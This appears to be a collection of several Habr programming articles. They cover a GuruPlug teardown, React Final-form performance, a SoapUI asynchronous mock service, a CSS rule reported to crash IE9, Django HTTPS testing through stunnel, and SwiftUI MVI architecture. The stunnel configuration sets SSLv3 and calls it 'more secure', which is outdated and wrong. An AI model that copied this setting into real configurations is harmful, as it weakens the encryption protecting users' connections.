Так же есть потоковый плеер «Flow Player». В разделах **Print Server** и **USB Modem — 3G Connectivity** можно настроить соответствующие сервисы. Раздел **Bluetooth Device** предусматривает настройку Bluetooth наушников для прослушивания музыки. Данное устройство можно настроить на работу с Wi-Fi как клиент. Для подключение к какой либо точке доступа то она должна быть незащищена. «This demo only lists the 'Unsecured'(Open Security) wireless networks.». В меню заявлено, что «Обратите внимание, что после каждой перезагрузки, беспроводной SheevaPlug будет находиться в режиме AP», так что имейте это ввиду.
Для работы через Ethernet мне пришлось поколдовать со скриптом
Я закомментировал строки, которые относятся в IPTABLES.
**Внимание!!!** Если вы в файле /usr/rc.local убрали строку “/root/init\_setup.sh” или удалили сроку из файла «/root/init\_setup.sh» rm -f /etc/wlanclient.mode, то но ни после ребута путем отключения кабеля, ни Hardware ребута кнопкой он **не возвращается** состояние AP Mode. Почему-то перестал работать SSH, но веб продолжал работать.
Но что же делать с работой вентилятора?
Я решил лишиться гарантии чтобы выяснить что с ним не так. Когда я разобрал устройство, то моему удивлению не было придела:
* 1. Вентилятор напрямую запитан от блока питания;
* 2. Отсутствие каких либо радиаторов;
* 3. Вентилятор установлен таким образом, что его полезная работа возможна только на 1/3, т.к. все остальное закрыто разъемами USB.
Открыв сервер я заметил, что процессор, ОЗУ и порты, да и сами разъемы изрядно нагреваются. Очень плохой внутренний дизайн сервера гарантирует значительные перегревы компонентов и нагрев БП, пока тот не умрет. Как оказалось, многократные поломки этого сервера связаны именно с выходом из строя блока питания, но на самом деле вся проблема заключается в том, что температурный режим чипов приводят к высыханию электролитического конденсатора в блоке питания.
Для редактирования скриптов пришлось припаять консольный кабель основываясь на [этой статье](http://habrahabr.ru/blogs/DIY/101990/), но т.к. использовался кабель FTDIChip TTL-232R\_3v3 то для кабеля распайка следующая:
`Red – 3.3v
Orange – Tx
Yellow – Rx
Black – GND`
Но вопреки указанной статье кабель заработал после того как припаял в следующей последовательности: Black (GND), Orange (Tx), Yellow (Rx) начиная от JTAG разъема. Если припаять кабель Red (3.3v) то сервер ведет себя оригинально. Без подключения питания он берет питание от USB, загораются все индикаторы сетевых разъёмов, но загрузки не добился.
Для восстановления SSH доступа пришлось создать ключи команндой
`ssh-keygen –t rsa
ssh-keygen –t dsa`, а на вопрос создание ключей надо ответить /etc/ssh/ssh\_host\_rsa\_key и /etc/ssh/ssh\_host\_dsa\_key соответственно.
Далее я приведу вам фото которые говорят сами за себя (внутреннее устройство сервера):





Припаянный консольный кабель TTL-232R-3v3.

Почитав изрядное количество форумов я понял, что в собранном состоянии работа данного сервера не возможно, что только народ не придумывает для охлаждения этого сервера (далее фото сделаны не мной):
Крепление радиатора на заводскую пластину охлаждения. В моей версии пластины не было.

Вмонтирование большой пластины для пассивного охлаждения.

Фотографии теплового излучения:




Я полностью **разочаровался** в Guru Plug Server plus, и никогда не буду покупать продукты GlobalScale снова, так как они не являются законченными.
Так что решайте сами стоит ли тратить средства на это устройство.
Целая [ветка форума](http://plugcomputer.org/plugforum/index.php?topic=1735.0), посвященного перегреву GP+
|
https://habr.com/ru/post/107295/
| null |
ru
| null |
# Борьба за производительность по-настоящему больших форм на React
На одном из проектов мы столкнулись с формами из нескольких десятков блоков, которые зависят друг от друга. Как обычно, мы не можем рассказать о задаче в деталях из-за NDA, но попробуем описать свой опыт “укрощения” производительности этих форм на абстрактном (даже немного не жизненном) примере. Расскажу, какие выводы мы сделали из проекта на React с Final-form.

Представьте, что форма позволяет вам получить заграничный паспорт нового образца, одновременно оформляя получение Шенгенской визы через посредника – визовый центр. Кажется, этот пример достаточно бюрократичен, чтобы продемонстрировать наши сложности.
Итак, на нашем проекте мы столкнулись с формой из множества блоков, обладающих определенными свойствами:
* Среди полей есть окна для ввода, множественный выбор, поля с автозаполнением.
* Блоки связаны между собой. Предположим, в одном блоке вам надо указать данные внутреннего паспорта, а чуть ниже будет блок с данными заявителя на визу. Договор с визовым центром при этом тоже оформляется на внутренний паспорт.
* В каждом блоке надо реализовать свои проверки – на адекватность номера паспорта, корректность ввода электронной почты, возраст человека (в 10 лет загранпаспорт получить можно, а заказчиком по договору быть нельзя) и многое другое.
* От данных, введенных в одни блоки, может зависеть видимость и автоматически введенные данные в других блоках. В примере выше, если загранпаспорт оформляется на 10-летнего школьника, нужно отобразить блок с данными родителей. Зависимости не тривиальны: одно поле может зависеть от пяти и более других полей.
* Заполнение формы разделено на два шага. В первом шаге мы показываем лишь малую часть полей. Но введенную информацию мы должны помнить во втором шаге.
Итоговая форма занимала порядка 6 тыс. пикселей по вертикали – это примерно 3-4 экрана, в общей сложности более 80 разных полей. В сравнении с этой формой заявления на Госуслугах кажутся не такими уж и большими. Ближе всего по обилию вопросов, наверное, анкета службы безопасности в какую-нибудь большую корпорацию или скучный социологический опрос о предпочтениях видеоконтента.
В реальных задачах большие формы встречаются не так часто. Если пытаться реализовать такую форму “в лоб” – по аналогии с тем, как мы привыкли работать с небольшими формами, – то результатом будет невозможно пользоваться.
Основная проблема заключается в том, что при вводе каждой буквы в соответствующих полях вся форма будет перерисовываться, что влечет за собой проблемы с производительностью, особенно на мобильных устройствах.
И тяжело совладать с формой не только конечным пользователям, но и разработчикам, которым предстоит ее поддерживать. Если не предпринимать специальных шагов, связь полей в коде сложно отследить – изменения в одном месте влекут за собой последствия, которые порой сложно прогнозировать.
Как мы развернули под себя Final-form
-------------------------------------
На проекте использовались React и TypeScript (по мере реализации своих задач мы полностью перешли на TypeScript). Поэтому для реализации форм мы взяли библиотеку React Final-form от создателей Redux Form.
На старте проекта мы разбили форму на отдельные блоки и использовали подходы, описанные в документации к Final-form. Увы, это приводило к тому, что ввод в одном из полей кидал изменение всей большой формы. Поскольку библиотека сравнительно свежая, документация там также пока “молода”. В ней не описаны оптимальные рецепты, позволяющие улучшить производительность больших форм. Как я понимаю, с этим просто мало кто сталкивается на проектах. А для маленьких форм несколько лишних перерисовок компонента не оказывают никакого влияния на производительность.
### Зависимости
Первая неясность, с которой нам пришлось столкнуться, – как именно реализовать зависимость между полями. Если работать строго по документации, разросшаяся форма начинает тормозить из-за большого количества связанных между собой полей. Суть тут в зависимостях. Документация предлагает положить рядом с полем подписку на внешнее поле. У нас на проекте так и было – адаптированные варианты react-final-form-listeners, которые отвечали за связь полей, лежали там же, где и компоненты, то есть валялись в каждом углу. Уследить за зависимостями было трудно. Это раздуло объем кода – компоненты стали просто гигантскими. Да и работало все медленно. А чтобы что-то изменить в форме, приходилось тратить много времени, используя поиск по всем файлам проекта (в проекте порядка 600 файлов, из них более 100 – компоненты).
Мы сделали несколько попыток улучшить ситуацию.
Нам пришлось реализовать собственный selector, который выбирает только данные, необходимые какому-то конкретному блоку.
```
{({values, error, ...other}) => (
<>
...
)}
```
Как вы понимаете, пришлось придумывать свой `memoize pick([field1, field2,...fieldn])`.
Все это в связке с `PureComponent (React.memo, reselect)` привело к тому что блоки перерисовываются только тогда, когда меняются данные, от которых они зависят (да, мы ввели в проект библиотеку Reselect, которая ранее не использовалась, с ее помощью выполняем почти все запросы данных).
В итоге перешли на один listener, где описаны все зависимости для формы. Саму идею этого подхода мы взяли из проекта final-form-calculate (<https://github.com/final-form/final-form-calculate>), допилив под свои нужды.
```
export const listenerDecorator = (context: IContext) =>
createDecorator(
...block1FieldListeners(context),
...block2FieldListeners(context),
...
);
export const block1FieldListeners = (context: any): IListener[] => [
{
field: 'block1Field',
updates: (value: string, name: string) => {
// Когда изменеяется поле block1Field срабатывает эта функция и мы зависимые поля...
return {
block2Field1: block2Field1NewValue,
block2Field2: block2Field2NewValue,
};
},
},
];
```
В итоге мы получили искомую зависимость между полями. Плюс данные хранятся в одном месте и более прозрачно используются. Более того, мы знаем, в каком порядке срабатывают подписки, поскольку это тоже важно.
### Валидация
По аналогии с зависимостями мы разобрались и с валидацией.
Ввод почти в каждое поле нам необходимо было проверять – ввел ли человек правильный возраст (соответствует ли, например, набор документов указанному возрасту). С десятков разных валидаторов, разбросанных по все форме, мы перешли на один глобальный, разбив его на отдельные блоки:
* валидатор для паспортных данных,
* валидатор для данных о поездке,
* для данных о предыдущих выданных визах,
* и т.п.
Это почти не сказалось на производительности, зато ускорило дальнейшую разработку. Теперь при внесении изменений не нужно пробегать по всему файлу, чтобы понять, что происходит в отдельных валидаторах.
### Переиспользование кода
Начинали мы с одной большой формы, на которой и обкатывали свои идеи, но со временем проект разросся – появилась еще одна форма. Естественно, на второй форме мы использовали все те же идеи, да еще и код переиспользовали.
Ранее всю логику мы уже вынесли в отдельные модули, так почему бы не подключить их к новой форме? Так мы существенно сократили количество кода и скорость разработки.
Аналогично у новой формы появились общие со старой типы, константы и компоненты – в них, например, попала общая авторизация.
Вместо итогов
-------------
Логичен вопрос: почему мы не использовали другую библиотеку для форм, раз уж с этой возникли сложности. Но с большими формами в любом случае будут свои проблемы. В прошлом я и сам работал с Formik. С учетом того, что решения для своих вопросов мы все-таки нашли, Final-form оказался удобнее.
В целом это отличный инструмент для работы с формами. А вместе с некоторыми правилами развития кодовой базы он помог нам значительно оптимизировать разработку. Дополнительный бонус всей этой работы – это возможность быстрее вводить в курсе дела новых членов команды.
После выделения логики стало гораздо понятнее, от чего зависит конкретное поле, – необязательно для этого читать три листа требований в аналитике. В этих условиях аудит багов теперь занимает от силы два часа, хотя до всех этих усовершенствований он мог отнять пару дней. Все это время разработчик выискивал фантомную ошибку, которая непонятно от чего проявляется.
Авторы статьи: Олег Трошагин, Максилект.
P.S. Мы публикуем наши статьи на нескольких площадках Рунета. Подписывайтесь на наши страницы в [VK](https://vk.com/maxilect), [FB](https://www.facebook.com/maxilectru/), [Instagram](https://www.instagram.com/maxilectteam/) или [Telegram-канал](https://t.me/maxilect), чтобы узнавать обо всех наших публикациях и других новостях компании Maxilect.
|
https://habr.com/ru/post/511322/
| null |
ru
| null |
# Создание в SoapUI асинхронного REST MockService с запуском в Portainer
### Задача
Разработать мок для проверки асинхронного обмена сообщениями с внешней системой.
Как пример, рассмотрим некий кейс проверки валидности промокода внешней системой. По шагам:
1) Отправляем запрос в сервис внешней системы;
Запрос PUT содержит поля (например, в headers):
* promotionalCode=correctPromotionalCode
* correlationId=рандомная строка, которую нужно будет вернуть в callback
* replyTo= адрес сервиса принимающего callback
2) Внешняя система отвечает синхронно - 204 No content;
3) Через 5 секунд внешняя система отправляет асинхронный callback (по адресу replyTo из запроса):
Запрос POST с телом сообщения:
* status = "success", если promotionalCode запроса равен "correctPromotionalCode", в остальных случаях - "validationError"
* correlationId = correlationId из запроса
### Решение
Для решения данной задачи используем SoapUI. Данный инструмент достаточно гибок в плане создания "умных" моксервисов, тк позволяет написать скрипты, как на этапах запуска/остановки моксервиса (Start Script/ Stop Script), так и перед/после получения запроса (OnRequest Script/AfterRequest Script).
Начнем:
1) В SoapUI создать новый проект, например, "test-soapui-project" (либо выбрать существующий) и создать для него два REST MockService.
Первый назовем Validation REST MockService - имитирует сервис внешней системы:
* в Path произвольный путь к моксервису, например, "/SP/ValidationSystem",
* в Port значение порта на котором будет запущен мок,
* в Host значение "localhost".

Второй назовем Validation Receiving CALLBACK REST MockService - имитирует сервис принимающий callback (данный мок нужен для локальной проверки "Validation REST MockService" перед тем как мы его запустим на общем сервере):
Аналогично в Path произвольный путь к моксервису, например, "/SP/SpHost"

2) В мок Validation REST MockService добавить:
* запрос PUT
Указываем:
* в Resource Path произвольный путь к методу внутри моксервиса, например, "/validation"
* в Method указываем метод Rest запроса, в нашем случае PUT (шаг 1 в задаче)
* для запроса PUT добавить ответ 204 No content
Указываем:
* в Http Status Code код ответа на запрос, в нашем случае "204 - No Content",
* в Content | Media type тип ответа на запроса, в нашем случае "application/json".
* переменные в Properties:
это переменные в которые будут сохранены поля promotionalCode, replyTo, correlationId из поступившего запроса PUT.
* OnRequest Script - данный скрипт будет выполняться перед отправкой синхронного ответа 204 No content (шаг 2 задачи). Получаем из запроса необходимые значения и записываем в Properties:
\*[log.info](http://log.info) можно не использовать, носит информативный характер для проверки хода выполнения операций на вкладке script log.
* AfterRequest Script - данный скрипт выполнится после отправки синхронного ответа. Тут наша задача сформировать callback на основании полученных данных, имитировать небольшую задержку (в нашем случае 5 секунд), отправить callback по адресу replyTo (шаг 3 задачи):
Сам скрипт:
```
log.info" Afterequest Script Синхрона - начало"
import java.lang.Exception
//Создаем переменные для формирования callback'а , используя значения из Properties
def replyTo = context.mockService.getPropertyValue('replyTo')
def correlationId = context.mockService.getPropertyValue('correlationId')
def promotionalCode = context.mockService.getPropertyValue('promotionalCode')
def status = "testStatus"
if ( promotionalCode.contains("correctPromotionalCode")){
status="success"
}
else
{
status="validationError"
}
//Произвольное ожидание
Thread.sleep(5000)
log.info"до Отправки callback"
// формируем callback - Запрос POST
def conn = new URL(replyTo).openConnection();
def message = """\
{
"status":"${status}",
"correlationId":"${correlationId}"
}
"""
conn.setRequestMethod("POST")
conn.setDoOutput(true)
conn.setRequestProperty("Content-Type", "application/json")
conn.getOutputStream().write(message.getBytes("UTF-8"));
def postRC = conn.getResponseCode();
println(postRC);
if(postRC.equals(200)) {
println(conn.getInputStream().getText());
}
log.info"после Отправки callback"
log.info" Afterequest Script Синхрона - конец"
```
3) В мок Validation Receiving CALLBACK REST MockService добавить:
* запрос POST
Указываем:
* в Resource Path произвольный путь к методу внутри моксервиса, например, "/callback"
* в Method указываем метод Rest запроса, в нашем случае POST.
* для запроса POST добавить ответ 200 OK
Указываем:
* в Http Status Code код ответа на запрос, в нашем случае "200 - OK",
* в Content | Media type тип ответа на запроса, в нашем случае "application/json".
* OnRequest Script - в скрипте мы выводим сообщение, что callback успешно получен и смотрим, что в нем пришло:
4) Запустить оба моксервиса
5) Проверяем работу моксервисов
Отправляем запрос проверки валидации, например, через Postman:
* Выполняем PUT вызов метода validation на Мок 1 (Validation REST MockService), указывая в Headers 3 параметра, как описано в Задаче
* В replyTo указываем адрес сервиса принимающего callback - Мок 2 (Validation Receiving CALLBACK REST MockService)
При выполнении запроса видим в ответе - 204 No Content.
Проверяем в script log SoapUI , что callback пришел на Мок 2:
**Запуск моксервиса в Portainer**:
1) В images добавляем образ для работы с моксервисами SoapUI:
* находим на docker hub необходимый образ. в нашем случае fbascheper/soapui-mockservice-runner (<https://hub.docker.com/r/fbascheper/soapui-mockservice-runner/>)
* переходим в Portainer в раздел images
* по названию загружаем необходимый образ
2) Разворачиваем стек для работы с моксервисами :
* Составить Compose file:
```
version: "3.7"
services:
soapui-validation:
image: fbascheper/soapui-mockservice-runner:latest
volumes:
- /soapui/soapui-prj:/home/soapui/soapui-prj
environment:
- MOCK_SERVICE_NAME=Validation REST MockService
- PROJECT=/home/soapui/soapui-prj/test-soapui-project.xml
ports:
- 7703:8080
```
где:
image - образ загруженный с docker hub ([https://hub.docker.com/r/fbascheper/soapui-mockservice-runner/](mhtml:file://C:/Users/Илья/Downloads/Telegram%20Desktop/Запуск+моков+в+Portainer.mht!https://hub.docker.com/r/fbascheper/soapui-mockservice-runner/))
volumes - указать где на сервере расположен проект soapUI и куда его необходимо расположить в контейнере, формат: "директория на сервере": "директория в контейнере"
MOCK\_SERVICE\_NAME - название моксервиса внутри проекта soapUI
PROJECT - путь к проекту soapUI в контейнере, формат: «значение "директория в контейнере" из volumes» + само название проекта(в нашем случае test-soapui-project)
ports - указать внешний порт по которому моксервис будет доступен извне и на каком порте запущен в контейнере (значение port из soapUI), формат "внешний порт": "порт в контейнере"
\*в нашем примере проект soapUI разместили на сервере в /soapui/soapui-prj/
* перейти в Portainer в раздел Stacks,
* добавить новый стек:
- указать в поле Name, как будет назван наш стек, например, sp-soapui-mocks,
- в Web editor копируем текст Compose file,
* Deploy the stack.
В результате будет сформирован стек sp-soapui-mocks, в котором запущен сервис , указанный в compose file:
### Итого
Мы получили асинхронный моксервис , который удовлетворяет поставленной задаче. Сервис запущен на общем сервере и доступен всем участникам проекта. В данный момент он помогает нам разрабатывать и тестировать приложение при отсутствии API сторонней системы.
|
https://habr.com/ru/post/549066/
| null |
ru
| null |
# Крашим IE9 с помощью CSS
Недавно был обнаружен баг в Internet Explorer 9. Этот браузер аварийно завершал работу при открытии страницы, на которой не было ничего особенного, просто несколько скриптов и CSS.
Эксперимент показал, что к падению браузера приводит вот такой невинный код.
`.questionmark {
border-bottom: 1px dotted #555;
font-size: 12px;
font-weight: bold;
color:#ff2558;
}`
Скорее всего, IE9 в некоторых ситуациях не корректно обрабатывает border-bottom при указании параметра dotted.
Баг именно в девятой версии браузера, предыдущие версии IE работают нормально.
|
https://habr.com/ru/post/173641/
| null |
ru
| null |
# Django development server и тестирование HTTPS
Здравствуйте уважаемое сообщество,
Выбрав фреймворк Django для разработки корпоративного сайта, я столкнулся с проблемой тестирования его работы по [протоколу HTTPS](http://en.wikipedia.org/wiki/HTTP_Secure) при использовании встроенного веб-сервера. Несмотря на [поддержку](https://docs.djangoproject.com/en/1.5/topics/security/#ssl-https) работы с безопасными соединениями в Django, поставляемый в комплекте веб-сервер не обслуживает запросы по HTTPS.
Первое, что пришло в голову, поднять полноценный веб-сервер (например, [Apache](https://docs.djangoproject.com/en/1.5/topics/install/#install-apache-and-mod-wsgi)) для разработки и тестирования, но что если не хочется отказываться от удобств и простоты использования встроенного веб-сервера Django?
Поиск в Интернете по запросу «django + https» выдал несколько статей датированных [2009](http://www.ianlewis.org/en/testing-https-djangos-development-server) и [2012](https://blog.isotoma.com/2012/07/running-a-django-dev-instance-over-https/) годами, в которых для тестирования HTTPS предлагается использовать [stunnel](https://www.stunnel.org).
Данная статья является инструкцией полученной в результате настройки `stunnel` под среду разработки Django на Ubuntu 12.04.1 LTS x64.
#### Программная среда
* Ubuntu 12.04.1 LTS (x64)
* OpenSSL 1.0.1 14 Mar 2012
* Python 2.7.3
* virtualenv 1.8.4
* Django 1.5.1
#### Установка и настройка stunnel
Для начала необходимо установить `stunnel` (версии 4.х, ветка 3.х более не поддерживается):
```
$ sudo apt-get install stunnel4
```
Базовые настройки `stunnel` находятся в файле `/etc/default/stunnel4`:
```
# /etc/default/stunnel
# Julien LEMOINE
# September 2003
# Change to one to enable stunnel automatic startup
ENABLED=0
# Configuration file loacation mask
FILES="/etc/stunnel/\*.conf"
OPTIONS=""
# Change to one to enable ppp restart scripts
PPP\_RESTART=0
```
В нашем случая изменения вносить не нужно, так как `stunnel` будет использоваться лишь в связке с веб-сервером Django на время разработки и тестирования.
А вот то, что понадобится обязательно — сертификат X.509.
#### Генерация сертификата
В руководстве stunnel указаны следующие требования к сертификату:
> …. Each SSL enabled daemon needs to present a valid X.509 certificate to the peer. It also needs a private key to decrypt the incoming data. The easiest way to obtain a certificate and a key is to generate them with the free OpenSSL package …
>
>
>
> … The order of contents of the .pem file is important. It should contain the unencrypted private key first, then a signed certificate (not certificate request). There should be also empty lines after certificate and private key. Plaintext certificate information appended on the top of generated certificate should be discarded. So the file should look like this:
>
>
>
> -----BEGIN RSA PRIVATE KEY-----
>
> [encoded key]
>
> -----END RSA PRIVATE KEY-----
>
> [empty line]
>
> -----BEGIN CERTIFICATE-----
>
> [encoded certificate]
>
> -----END CERTIFICATE-----
>
> [empty line]
Для генерации приватного ключа и сертификата воспользуемся OpenSSL (должен присутствовать в Ubuntu 12.04.1):
```
$ cd ~
$ openssl genrsa -out private.key
$ openssl req -new -x509 -key private.key -out stunnel.cert -days 365
```
*Во время генерации необходимо ввести данные о владельце ([коды стран](http://countrycode.org/) для удобства).*
На выходе получаем два файла `private.key` и `stunnel.cert`, которые необходимо объединить и добавить пустые строки согласно шаблона:
```
$ (cat private.key ; echo ; cat stunnel.cert ; echo) > stunnel.pem
```
Теперь создадим файл конфигурации для туннеля.
#### Файл конфигурации
Пример файла конфигурации `stunnel.conf-sample` находится в `/usr/share/doc/stunnel4/examples/`, а описание параметров можно посмотреть в `man stunel4` или в [документации](https://www.stunnel.org/static/stunnel.html). Плюс ко всему, раздел [FAQ](https://www.stunnel.org/faq.html) на сайте программы содержит некоторые полезные советы.
Создадим файл конфигурации в домашнем каталоге:
```
$ cd ~
$ vim stunnel.conf
```
В нашем случая он имеет следующее содержимое:
```
; Certificate & Key
cert = ./stunnel.pem
; Use SSL version 3, which is more secure
sslVersion = SSLv3
; If next argument is empty, then no pid file will be created
pid =
; if 'yes' stay in foreground (don't fork) and log to stderr instead of via syslog
foreground = no
; Performance tweak from FAQ (https://www.stunnel.org/faq.html)
socket = l:TCP_NODELAY=1
socket = r:TCP_NODELAY=1
; Enable compression
compression = zlib
; Debugging - emerg (0), alert (1), crit (2), err (3), warning (4), notice (5), info (6), or debug (7)
debug = 7
output = /var/log/stunnel4/stunnel.log
; HTTPS service section
[https]
; Port to listen incoming client connections
accept = 8443
; Port which Django development server listens to
connect = 8000
; Tweak for MSIE (see FAQ or manual)
TIMEOUTclose = 0
```
Давайте проверим, что получилось?
#### Создание туннеля и запуск веб-сервера
Запустим `stunnel` и встроенный веб-сервер Django для тестового проекта (пустой проект, сразу после `django-admin.py startproject`):
```
$ cd ~
$ stunnel4 stunnel.conf
$ source django/bin/activate
(django)$ cd django/projects
(django)$ django-admin.py startproject testone
(django)$ cd testone/
(djanho)$ HTTPS=on python manage.py runserver
```
*Переменная окружения HTTPS=on необходима для корректной симуляции HTTPS в Django, без нее метод request.is\_secure() будет возвращать False.*
Проверим «прослушиваемые» порты:
```
$ netstat –an
```
```
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
...
tcp 0 0 0.0.0.0:8443 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN
...
```
Туннель успешно создан — `stunnel` слушает на всех внешних интерфейсах порт 8443, а веб-сервер локальные соединения на порту 8000.
Для «уничтожения» туннеля подойдет команда `killall`:
```
$ ps -e | grep stunnel4
```
```
12530 pts/1 00:00:00 stunnel4
12531 pts/1 00:00:00 stunnel4
12532 pts/1 00:00:00 stunnel4
12533 pts/1 00:00:00 stunnel4
12534 pts/1 00:00:00 stunnel4
12535 ? 00:00:00 stunnel4
```
```
$ killall stunnel4
```
#### Проверка работы
Откроем в браузере любой существующий на сервере URL, используя `https://` вместо `http://`. При первом запросе мы должны увидеть предупреждения о ненадежном сертификате, т.к. подписан он был нами лично, а не аккредитованным центром (Certificate Authority). После подтверждения исключения безопасности, перед нами появится запрошенная страница, полученная по протоколу HTTPS.

*Было*

*Стало*
#### Заключение
В результате мы получаем возможность отладки работы проекта Django с использованием HTTPS без необходимости держать полноценный веб-сервер.
Хочу отметить, что на сайте `stunnel` присутствует версия для [Windows](https://www.stunnel.org/downloads/stunnel-4.56-installer.exe) и [Android](https://www.stunnel.org/downloads/stunnel-4.56-android.zip), так что попытаться собрать подобную схему можно и на этих операционных системах.
Всем большое спасибо за внимание и надеюсь, что данная информация будет кому-то полезной.
Под конец перечислю те преимущества и недостатки, которые отметил для себя, а также приведу список ссылок.
##### Преимущества
+ не требуется установка полноценного веб-сервера;
+ возможность построения туннелей для нескольких Django веб-серверов;
+ использование преймуществ встроенного веб-сервера.
##### Недостатки
— это не полноценный веб-сервер с поддержкой HTTPS;
— необходимость в установке и настройки дополнительного ПО;
— фактически веб-сервер Django обрабатывает HTTP запросы (см. логи ниже).
**Логи веб-сервера**Validating models…
0 errors found
July 26, 2013 — 10:06:33
Django version 1.5.1, using settings 'testone.settings'
Development server is running at [127.0.0.1](http://127.0.0.1):8000/
Quit the server with CONTROL-C.
…
[26/Jul/2013 10:07:25] «GET / HTTP/1.1» 200 1955
[26/Jul/2013 10:07:30] «GET / HTTP/1.1» 200 1955
…
#### Материалы
1. [Security in Django](https://docs.djangoproject.com/en/1.5/topics/security/)
2. [Testing HTTPS with Django's Development Server](http://www.ianlewis.org/en/testing-https-djangos-development-server)
3. [stunnel manual](https://www.stunnel.org/static/stunnel.html)
4. [Running a Django (or any other) dev instance over HTTPS](https://blog.isotoma.com/2012/07/running-a-django-dev-instance-over-https/)
5. [Installing Stunnel to Enable SSL Connections in Pan Newsreader](http://blog.trebacz.com/2012/03/installing-stunnel-to-enable-ssl.html)
|
https://habr.com/ru/post/188106/
| null |
ru
| null |
# SwiftUI and MVI
UIKit first appeared in iOS 2, and it is still here. Eventually we got to know it well and learned how to work with it. We have found many architectural approaches. MVVM, the most popular architecture in my opinion, has strengthened its position with the release of SwiftUI, while other architectures seemed to have some kind of problematic relationships with SwiftUI.
But what if I told you that Clean Swift, VIPER and other approaches can be adapted to SwiftUI. What if I told you that there are some modern architectures which might be as good as MVVM or even better.
We will talk about MVI.
I will break down what it is and use it as an example to show how you can adapt architectures to make them friendly with SwiftUI.
Bidirectional and Unidirectional architectures
----------------------------------------------
All known architectures can be divided into two types:
1. Bidirectional
2. Unidirectional
**Bidirectional** architectures are divided into layers that transmit with each other. One layer can transmit and receive data from another layer.
The main drawback of such architectures is the management of data flow. In large and complex screens it is difficult to navigate and almost impossible to keep in mind where the data came from, where it changes, and what the screen finally receives. These architectures are good for small to medium sized applications. They are generally simpler than Unidirectional architectures.
**Unidirectional** architectures are divided into layers that transmit data to one type of layers and receive data from another type.
Working with Unidirectional architecture may often cause the complaint, that some layers are excessive on simple screens, but you have to keep them. Another complaint is that with small changes you have to proxy data through all layers. All these disadvantages are compensated on large screens with complex logic. In such architectures duties are distributed better than in Bidirectional architectures. Working with code is simplified because it is easy to track where the data comes from, where it changes and where it goes away.
I was a bit unfair when I said at the beginning that there are architectures as good as MVVM or even better. They do exist, but work best for large projects. I’m talking about MVI, Clean Swift and other Unidirectional approaches.
Let’s take a closer look at one of these architectures.
MVI — brief history and principle of operation
----------------------------------------------
This pattern was first described by JavaScript developer Andre Staltz. The general principles can be found [here](https://staltz.com/unidirectional-user-interface-architectures.html)
* **Intent**: function from Observable of user events to Observable of “actions”
* **Model**: function from Observable of actions to Observable of state
* **View**: function from Observable of state to Observable of rendering
* **Custom element**: subsection of the rendering which is in itself a UI program. May be implemented as MVI, or as a Web Component. Is optional to use in a View.
MVI has a reactive approach. Each module (function) expects some event, and after receiving and processing it, it passes this event to the next module. It turns out an unidirectional flow.
In the mobile app the diagram looks very close to the original with only minor changes:
* **Intent** receives an event from View and communicates with the business logic
* **Model** receives data from Intent and prepares it for display. The Model also keeps the current state of the View
* **View** displays the prepared data.
To provide a unidirectional data flow, you need to make sure that the View has a reference to the Intent, the Intent has a reference to the Model, which in turn has a reference to the View.
The main problem in implementing this approach in SwiftUI is View. View is a structure and Model cannot have references to View. To solve this problem, you can introduce an additional layer Container, which main task is to keep references to Intent and Model, and provide accessibility to the layers so that the unidirectional data flow is truly unidirectional.
It sounds complicated, but it is quite simple in practice.
Implementation of Container
---------------------------
Let’s write a screen that shows a small list of WWDC videos. I will describe the basics, and you can see the full implementation on [GitHub](https://github.com/VAnsimov/MVI-SwiftUI).
Let’s start with Container, and since this class will be used frequently, we will write a universal class for all screens
```
// 1
final class MVIContainer: ObservableObject {
// 2
let intent: Intent
let model: Model
private var cancellable: Set = []
init(intent: Intent, model: Model, modelChangePublisher: ObjectWillChangePublisher) {
self.intent = intent
self.model = model
// 3
modelChangePublisher
.receive(on: RunLoop.main)
.sink(receiveValue: objectWillChange.send)
.store(in: &cancellable)
}
}
```
1. A class that takes two universal types Intent and Model as input.
2. References to Intent and to Model. For the universal type Model, we will have a protocol, which will give access to properties and hide functions. I’ll tell you about it later.
3. It’s necessary to ensure that changes in the Model will receive View, and not Container.
Creating the Container and View will look like this:
```
extension ListView {
static func build() -> some View {
let model = ListModel()
let intent = ListIntent(model: model)
let container = MVIContainer(
intent: intent,
model: model as ListModelStatePotocol,
modelChangePublisher: model.objectWillChange)
return ListView(container: container)
}
}
```
Let’s see Container in action in View:
```
struct ListView: View {
// 1
@StateObject private var container: MVIContainer
var body: some View {
// 2
Text(container.model.text)
.padding()
.onAppear(perform: {
// 3
self.container.intent.viewOnAppear()
})
}
}
```
1. Container:
* ListModel is a Model, it performs the logic of data preparation and holds all the properties of the View. View communicates with Model through the ListModelStateProtocol, which hides the logic and gives access only to the properties
* @StateObject is needed so that the container together with the Intent and the Model are not recreated when recreating the View
2. Gets actual data from Model via container
3. Notifies Intent about events via container
To avoid constantly writing container.model and container.intent, you can add these lines:
```
private var intent: ListIntent { container.intent }
private var properties: ListModelStatePotocol { container.model }
```
In a similar way, through Container you can adapt Clean Swift, VIPER.
Intent
------
Intent waits for events from View for further actions. It works with business logic and databases, makes requests to the server, etc.
```
final class ListIntent {
// 1
private weak var model: ListModelActionsProtocol?
init(model: ListModelActionsProtocol) {
self.model = model
}
func viewOnAppear() {
let number = Int.random(in: 0 ..< 100)
// 2
model?.parse(number: number)
}
}
```
1. ListModelActionsProtocol is another protocol to which Model subscribes, this protocol hides properties for View from Intent.
2. After Intent receives an event from the View, it receives data synchronously or asynchronously and passes it to the Model
Model
-----
Model receives data from Intent and prepares it for display. The Model also keeps the current state of the screen.
The Model protocols we’ve already seen:
```
// 1
protocol ListModelStatePotocol {
var text: String { get }
}
// 2
protocol ListModelActionsProtocol: AnyObject {
func parse(number: Int)
}
```
1. ListModelStatePotocol. Through this protocol the View communicates with the Model. There are only properties of the View
2. ListModelActionsProtocol. Through this protocol Intent communicates with the Model. There are only functions.
Model Implementation:
```
// 1
final class ListModel: ObservableObject, ListModelStatePotocol {
@Published var text: String = ""
}
// 2
extension ListModel: ListModelActionsProtocol {
func parse(number: Int) {
text = "Random number: " + String(number)
}
}
```
1. To use the full power of SwiftUI, let’s sign the Model under the protocol ObservableObject and when we change any property marked as @Published all the changes will automatically receive the View and display it.
2. Here is the logic to prepare the data for display
Conclusion
----------
I decided not to write a lot of unnecessary code and instead described the principle of operation. In more detail you can see it [here](https://github.com/VAnsimov/MVI-SwiftUI).
